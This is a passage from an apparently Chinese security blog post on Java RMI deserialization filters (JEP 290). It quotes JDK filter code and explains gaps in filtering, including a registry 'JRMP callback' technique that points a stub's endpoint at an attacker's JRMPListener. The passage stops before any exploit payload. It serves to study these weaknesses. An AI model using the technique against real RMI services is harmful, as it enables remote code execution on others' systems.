1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 private static final ObjectInputFilter registryFilter = AccessController.doPrivileged((PrivilegedAction<ObjectInputFilter>) RegistryImpl::initRegistryFilter); @SuppressWarnings("deprecation") private static ObjectInputFilter initRegistryFilter () { ObjectInputFilter filter = null ; String props = System.getProperty(REGISTRY_FILTER_PROPNAME); if (props == null ) { props = Security.getProperty(REGISTRY_FILTER_PROPNAME); } if (props != null ) { filter = ObjectInputFilter.Config.createFilter(props); Log regLog = Log.getLog("sun.rmi.registry" , "registry" , -1 ); if (regLog.isLoggable(Log.BRIEF)) { regLog.log(Log.BRIEF, "registryFilter = " + filter); } } return filter; }

DGC 同样 DGCImpl 在静态代码块中也设置了自己的过滤器 DGCImpl::checkInput。

1 2 3 4 5 6 7 8 9 dgc = new DGCImpl (); ObjID dgcID = new ObjID (ObjID.DGC_ID);LiveRef ref = new LiveRef (dgcID, 0 );UnicastServerRef disp = new UnicastServerRef (ref, DGCImpl::checkInput); Remote stub = Util.createProxy(DGCImpl.class, new UnicastRef (ref), true ); disp.setSkeleton(dgc);

DGCImpl::checkInput 实现如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 private static ObjectInputFilter.Status checkInput (ObjectInputFilter.FilterInfo filterInfo) { if (dgcFilter != null ) { ObjectInputFilter.Status status = dgcFilter.checkInput(filterInfo); if (status != ObjectInputFilter.Status.UNDECIDED) { return status; } } if (filterInfo.depth() > DGC_MAX_DEPTH) { return ObjectInputFilter.Status.REJECTED; } Class<?> clazz = filterInfo.serialClass(); if (clazz != null ) { while (clazz.isArray()) { if (filterInfo.arrayLength() >= 0 && filterInfo.arrayLength() > DGC_MAX_ARRAY_SIZE) { return ObjectInputFilter.Status.REJECTED; } clazz = clazz.getComponentType(); } if (clazz.isPrimitive()) { return ObjectInputFilter.Status.ALLOWED; } return (clazz == ObjID.class || clazz == UID.class || clazz == VMID.class || clazz == Lease.class) ? ObjectInputFilter.Status.ALLOWED : ObjectInputFilter.Status.REJECTED; } return ObjectInputFilter.Status.UNDECIDED; }

注意这里是 DGC 服务端的过滤,而 DGC 客户端在低版本没有过滤。这也是后面针对注册中心常用的利用点。

JEP 290 绕过 普通远程对象 对于普通远程对象,UnicastServerRef 中的 ObjectInputFilter 默认是 null。因此,攻击者依然可以传输恶意对象触发反序列化漏洞。

这并不能算严格意义的“bypass”,更像是 防护机制未覆盖完全 。

客户端 JEP 290 仅在服务端引用层(UnicastServerRef)的 unmarshalCustomCallData 方法中显式注册了过滤器。客户端引用层(UnicastRef)并没有设置过滤器 。

注册中心 JRMP 回连诱导(本地) Registry.bind(name, stub) 传输的是 Stub 的序列化数据 。Registry 要存它,必须把 Stub 反序列化 成对象(会用到 JDK 自带的 UnicastRef/LiveRef/TCPEndpoint/ObjID 等类型)。当 Registry 在反序列化过程中读到 LiveRef(TCPEndpoint) 后,会先把这些“跨端远程引用”暂存 起来;在 releaseInputStream() 收尾registerRefs()**,从而对每个端点发起 **DGC.dirty**(“我现在持有这些远程对象,请先别回收”)。

因此,只要把 TCPEndpoint 指向我们的 JRMPListener ,Registry 就会回连 到我们指定的 host:port。

sequenceDiagram

autonumber

%% ── 不同进程分组(带背景色) ──

box rgb(230,242,255) 攻击者客户端(进程A)

participant A as 攻击者客户端

end

box rgb(232,245,233) 注册中心(进程B)

participant R_Skel as RegistryImpl_Skel / Skeleton

participant R_CIS as ConnectionInputStream

participant R_DGC as DGCClient

end

box rgb(255,243,224) 恶意JRMPListener(进程C)

participant L as JRMPListener

end

%% ── 主流程 ──

A->>R_Skel: bind(name, stub[UnicastRef→LiveRef(TCPEndpoint)])

R_Skel->>R_Skel: checkAccess("bind") 🔒

alt 非本地来源(高版本) ❌

R_Skel-->>A: AccessException 🚫

else 本地来源 ✅

R_Skel->>R_CIS: getInputStream()

R_Skel->>R_CIS: in.readObject() 读取 name

R_Skel->>R_CIS: in.readObject() 读取 Remote(Stub) 📥

note right of R_CIS: RemoteObject.readObject → UnicastRef.readExternal →

例如服务端创建一个注册中心:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 import java.rmi.registry.LocateRegistry;public class RMIServer { public static void main (String[] args) throws Exception { LocateRegistry.createRegistry(1099 ); System.out.println("[*] RMI Registry started on 127.0.0.1:1099" ); Thread.sleep(Long.MAX_VALUE); } }

然后客户端想注册中心 bind 一个 Remote 代理对象,该 Stub 内部持有 UnicastRef,指向指定的 JRMP 端点(host:port)。